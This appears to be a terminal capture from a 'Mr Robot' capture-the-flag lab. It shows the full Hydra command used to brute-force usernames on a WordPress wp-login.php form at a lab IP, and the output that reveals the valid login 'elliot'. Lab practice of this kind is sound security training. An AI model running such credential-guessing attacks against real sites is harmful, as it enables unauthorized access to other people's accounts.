 anurag@kali: ~/anurag/mr_robot_ctf
File Actions Edit View Help
┌──(anurag㉿kali)-[~/anurag/mr_robot_ctf]
└─$ sudo hydra -L filtered.txt -p test123 10.10.52.211  http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username"
 -t 30
[sudo] password for anurag:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-05 03:29:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11453 login tries (l:11453/p:1), ~382 tries per task
[DATA] attacking http-post-form://10.10.52.211:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[80][http-post-form] host: 10.10.52.211   password: test123
[STATUS] 1262.00 tries/min, 1262 tries in 00:01h, 10191 to do in 00:09h, 30 active
[STATUS] 1235.33 tries/min, 3706 tries in 00:03h, 7747 to do in 00:07h, 30 active
[80][http-post-form] host: 10.10.52.211   login: elliot   password: test123
[80][http-post-form] host: 10.10.52.211   login: ELLIOT   password: test123
[80][http-post-form] host: 10.10.52.211   login: Elliot   password: test123
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(anurag㉿kali)-[~/anurag/mr_robot_ctf]
└─$